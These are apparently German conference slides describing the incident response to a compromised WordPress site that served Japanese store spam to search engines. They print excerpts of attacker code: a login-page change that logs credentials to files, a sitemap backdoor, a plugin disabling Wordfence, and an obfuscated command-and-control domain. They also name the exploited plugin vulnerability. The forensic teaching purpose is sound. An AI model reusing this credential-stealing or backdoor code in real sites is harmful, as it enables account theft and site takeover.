# **We got hacked**

### **Lektionen aus realen Security-Vorfällen**

Michael Prokop, 06.04.2024 @ #glt24





### **% whoami mika**

- [graz.social/@mikagrml](https://graz.social/@mikagrml)
- [Grml.org](https://grml.org/?glt24) Erfinder + Projektleiter
- [Grml-Forensic](https://grml-forensic.org/?glt24) (forensische IT-Analysen)
- Geschäftsführer von [SynPro Solutions GmbH](https://synpro.solutions/?glt24)
	- ━ Strategische IT-Beratung
	- ━ Vermittlung von Best Practices (Workshops)
	- ━ Emergency Response

### michael.prokop (at) [synpro.solutions](https://synpro.solutions/?glt24)







### "Das sind keine Hacker im Netzwerk. Wir haben überraschende Gast-Administratoren."

– <https://chaos.social/@1337core/112203826305870846>



## **Und ihr?**

Wer von euch war schon mehr als 10x bei den GLT? Wer von euch ist heute zum 1. Mal bei den GLT24? Wer von euch ist heute zum 1. Mal bei den GLT? Wer von euch ist Administrator/in? Wer wurde schon mal gehackt? Wer von euch ist Gast-Administrator/in?



### **Die Incidents**

- Fall 1: *"Es kommen chinesische Zeichen, hängt das vielleicht mit dem Domain-Transfer zusammen?"*
- Fall 2: *"[Urgent] We need cybersecurity help"*
- *Disclaimer: Fälle sind real, aber Namen + Details zur Wahrung der Interessen der Beteiligten anonymisiert*



Quelle: <https://xkcd.com/838/>



## **Fall 1 – eine Website**

- NGO/Verein mit Event-Website
- Event steht vor der Tür
- Google-Suche nach "\$event":
	- erwünschte Domain als erster Hit
	- aber asiatische Zeichen in Titel + Text für Hauptseite
- Website besuchen: sieht in Ordnung aus
- Technisches Problem oder Angriff?



### **Problem reproduzieren**

Dies ist der Cache von Google von https

Es handelt sich dabei um ein Abbild der Seite, wie diese am 29. Okt. 2023 11:40:19 GMT angezeigt wurde. Die aktuelle Seite sieht mittlerweile eventuell anders aus. Weitere Informationen.

Quelle anzeigen Vollständige Version Nur-Text-Version

Tipp: Um deinen Suchbegriff schnell auf dieser Seite zu finden, drücke Strg+F bzw. %-F (Mac) und verwende die Suchleiste.



この出品者は平均24時間以内に発送しています



 $\rightarrow$ 

### **Problem reproduzieren**

### curl --user-agent "Google" https://example.org



\*\*\* 336



### **Uhm**



### NB: bapaksaya ist malaiisch/indonesisch für "mein Vater"



### Quelle: <https://xkcd.com/149/>



# **Schauma mol, don segma eh**

Ungewöhnliche Dateien im webroot:

- *wnmbkgpth.css*: lädt CSS von einem CDN eines japanischen Online-Marketplaces
- *erro.zip*: plaintext-Datei mit Username/Passwort/... aller WP-Logins
- *wp-content/plugins/about.php*:

<?php

if (is\_file(\$\_SERVER['DOCUMENT\_ROOT'].'/wp-content/plugins/wordfence/ wordfence.php')) {rename(\$\_SERVER['DOCUMENT\_ROOT'].'/wp-content/plugins/wordfence', \$\_SERVER['DOCUMENT\_ROOT'].'/wp-content/plugins/wordfence'.rand());}



### **Erste Schritte**

- Alle relevanten Personen informiert + um Informationen gefragt
- Neue Passwörter für alle Accounts
- Infizierte/unerwünsche Dateien beseitigt → vieeeele!
- Dokumentierte Timestamp-Datei angelegt (für schnellen Vergleich was sich seit bekanntem Datum geändert hat)
- Website sieht soweit mal wieder gut aus
- Abwarten  $+$



出品

### **Oh noes!**

**M** mercari

なにをお探しですか?  $\mathsf Q$ 

お知らせ ログイン 会員登録



### おすすめ noz☆ランコム☆LANCOME☆マ スカラ☆グランディオーズ 01 マスカラ

¥5,100 (税込) 送料込み



購入手続きへ

おすすめ noz☆ランコム☆LANCOME☆マスカラ☆グラン ディオーズ 01 マスカラ

カテゴリー メイクアップンマスカラン noz☆ランコム☆LANCOME☆マスカラ☆グランディオーズ 01 >

△ メルカリ安心への取り組み お金は事務局に支払われ、評価後に振り込まれます

#### 出品者



 $\rightarrow$ 

 $\rightarrow$ 

 $\rightarrow$ 

スピード発送 この出品者は平均24時間以内に発送しています





### **Wo stehen wir?**

- Alles Wegwerfen + Neumachen war zu diesem Zeitpunkt schwierig
- Und: wäre die Schwachstelle damit überhaupt behoben?
- Aber: "nur" Suchmaschinen betroffen, normale Website-Besucher merken nichts
- Ursache für das Problem nach wie vor unklar → identifizieren



### **Webhosting-Probleme**

- kein SSH verfügbar (grep, wp-cli,...)
- aus Datenschutzgründen sind IP-Adressen in Logs anonymisiert (randomisiertes letztes Oktett), *aber*: Angreifer hat mitgeloggt!
- WordPress-Installer ohne Hardening
- Keine Möglichkeiten um Incoming + Outgoing Netzwerk-Traffic zu blockieren
- Backups : nur für die letzten 14 Tage verfügbar (initial unklar seit wann das Problem auftrat)



### **Quick Start**

```
mount.sshfs $user@$server: …
\lceil q \rceil eval\lceil ( \cdot \cdot - t \vee p e \rceil)rg 'shell' --type php
rg 'urldecode' --type php
rg 'base64_decode' --type php
rg 'rot13' --type php
diff -urN $website /path/2/clean/wordpress
```


### **Unerwarteter Code 1/2**

```
% diff -u /tmp/wordpress-6.3.2/wp-login.php wp-login.php
--- /tmp/wordpress-6.3.2/wp-login.php 2023-07-17 15:18:27.000000000 +0200
+++ wp-login.php 2023-10-21 09:03:11.000000000 +0200
[…]
       case 'login':
+ case 'login':
+$log_user=$_POST['log'];
++$log_pwd=$_POST['pwd'];
[…]
+$txt="Username:".$log_user."\r\nPassword:".$log_pwd."\r\nIP:".$log_ip."\r\
nTime:".$time."\r\nINFO:\r\n".$server;
++$txt=$txt."\r\n\r\n";
+
+if($log_user&&$log_pwd&&$log_ip){
+
+@fwrite(fopen("readme.html","a+"),$txt);
+@fwrite(fopen("license.txt","a+"),$txt);
+@fwrite(fopen("./wp-content/logo.jpg","a+"),$txt);
+@fwrite(fopen("./wp-content/plugins/erro.zip","a+"),$txt);
+@fwrite(fopen("./wp-content/themes/logs.txt","a+"),$txt);
+}
[…]
```


### **Unerwarteter Code 2/2**

```
% diff -u /tmp/wordpress-6.3.2/index.php index.php
[…]
+if ($password == 'f75fd5acd36a7fbd1e219b19881a5348bfc66e79') 
\{+ $add_content = @$_GET['mapname'];
+ $action = @5 GET['action'];
[…]
+ if ($action == 'put') {
+ if (strstr($add_content, '.xml')) {
+ \frac{1}{2} $map path = $path. '/sitemap.xml';
+ if (is_file($map_path)) {
+ @unlink($map_path);
+ }
+ $file_path = $path . '/robots.txt';
+ if (file_exists($file_path)) {
+ $data = doutdo($file_path);
+ } else {
[…]
```


### **Aha!**

% cat robots.txt

User-agent: \*

Allow: /

Sitemap: https://example.com/sitemap.xml

Sitemap: https://example.com/reune.php?sitemap.xml

Sitemap: https://example.com/tuny/tuny.php? sitemap.xml

→ Sitemap = Produktliste für japanischen Online-Store



### **Backdoor**

% cat reune.php

<?php

```
@set_time_limit(3600);
```

```
@ignore_user_abort(1);
```
\$xmlname = '%62%6B%67%62%71%6E%6C%68%76%2E%6C %61%62%71%6E%72%61%2E%6B%6C%6D';

```
[…]
$goweb = str_rot13(urldecode($xmlname));
[…]
\frac{1}{*} blog B316 */ ?>
```


### **Reverse Engineer**

- % php -r "echo utf8\_decode(urldecode('%62%6B %67%62%71%6E%6C%68%76%2E%6C%61%62%71%6E%72%61%2E %6B%6C%6D'));"
- bkgbqnlhv.labqnra.klm
- % echo bkgbqnlhv.labqnra.klm  $| \ \rangle$ tr 'A-Za-z' 'N-ZA-Mn-za-m'

oxtodayui.ynodaen.xyz

→ Selbes Pattern in *vielen* anderen Dateien, mit diversen .xyz-Domains (IPs von SHARKTECH-INC/ AS46844)



### **Weitere Mitigations**

- Weitere Cleanups
- Wordpress: aryo-activity-log aktiviert
- Wordpress: unbenötigte Plugins deaktiviert
- .htaccess: Zugriff auf wp-login.php auf bekannte IP-Adressen limitiert



出品

### **Guess what!**

 $\alpha$ 

**M** mercari なにをお探しですか?

お知らせ ログイン 会員登録



### おすすめ noz☆ランコム☆LANCOME☆マ スカラ☆グランディオーズ 01 マスカラ

¥5,100 (税込) 送料込み



購入手続きへ

おすすめ noz☆ランコム☆LANCOME☆マスカラ☆グラン ディオーズ 01 マスカラ

カテゴリー メイクアップンマスカラン noz☆ランコム☆LANCOME☆マスカラ☆グランディオーズ 01 >

メルカリ安心への取り組み お金は事務局に支払われ、評価後に振り込まれます

#### 出品者



 $\left\langle \right\rangle$ 

 $\rightarrow$ 

 $\rightarrow$ 

スピード発送

この出品者は平均24時間以内に発送しています





# **Mitigations, auf ein neues**

- Weitere Cleanups
- Neuinstallation Wordpress + Plugins
- Droht uns "Die unendliche Geschichte"?



### **Uhm…**

wp-content/uploads/wpr-addons/forms # permissions 000

```
2WvX9XrpIp1GSYhwhXXDon4K78s.php
123.php
[…]
atisw.php
character.php
character-1.php
cllcg.php
d.sh
dnhny.php
error.php
fuquf.php
guawh.php
icxqj.php
liwvt.php
oss_repeter
[…]
wp_wol.php
```

```
[…]
```


## **Bingo!**

- [https://www.malcare.com/blog/royal-elementor-pl](https://www.malcare.com/blog/royal-elementor-plugin-vulnerability/) [ugin-vulnerability/](https://www.malcare.com/blog/royal-elementor-plugin-vulnerability/)
- CVE-2023-5360: "The Royal Elementor Addons and *Templates WordPress plugin before 1.3.79 does not properly validate uploaded files, which could allow unauthenticated users to upload arbitrary files, such as PHP and achieve RCE.*"
- CVSS Base Score: 9.8 (von 10)



### **royal-elementor-addons 1.3.79 vs 1.3.78**

```
diff --git classes/modules/forms/wpr-file-upload.php […]
[…]
--- classes/modules/forms/wpr-file-upload.php
